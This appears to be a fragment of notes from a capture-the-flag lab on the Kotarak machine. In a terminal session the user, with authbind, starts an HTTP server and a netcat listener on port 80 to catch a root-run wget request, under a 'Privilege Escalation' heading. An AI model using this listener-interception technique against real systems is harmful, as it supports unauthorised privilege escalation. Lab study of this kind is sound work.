 192.168.1.15
10.10.14.238
10.129.1.117 - Kotarak
atanas@kotarak-dmz:/$ ls /etc/authbind/byport/
21  80
atanas@kotarak-dmz:/$ authbind python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.0.3.133 - - [14/Mar/2025 08:58:01] code 404, message File not found
10.0.3.133 - - [14/Mar/2025 08:58:01] "GET /archive.tar.gz HTTP/1.1" 404 -
^CTraceback (most recent call last):
  File "/usr/lib/python2.7/runpy.py", line 174, in _run_module_as_main
    "__main__", fname, loader, pkg_name)
  File "/usr/lib/python2.7/runpy.py", line 72, in _run_code
    exec code in run_globals
  File "/usr/lib/python2.7/SimpleHTTPServer.py", line 235, in <module>
    test()
  File "/usr/lib/python2.7/SimpleHTTPServer.py", line 231, in test
    BaseHTTPServer.test(HandlerClass, ServerClass)
  File "/usr/lib/python2.7/BaseHTTPServer.py", line 610, in test
    httpd.serve_forever()
  File "/usr/lib/python2.7/SocketServer.py", line 231, in serve_forever
    poll_interval)
  File "/usr/lib/python2.7/SocketServer.py", line 150, in _eintr_retry
    return func(*args)
KeyboardInterrupt
atanas@kotarak-dmz:/$ authbind nc -nlvp 80
Listening on [0.0.0.0] (family 0, port 80)
Connection from [10.0.3.133] port 80 [tcp/*] accepted (family 2, sport 58566)
GET /archive.tar.gz HTTP/1.1
User-Agent: Wget/1.16 (linux-gnu)
Accept: */*
Version
Host: 10.0.3.1
VPN - root's tasks
Privilege Escalation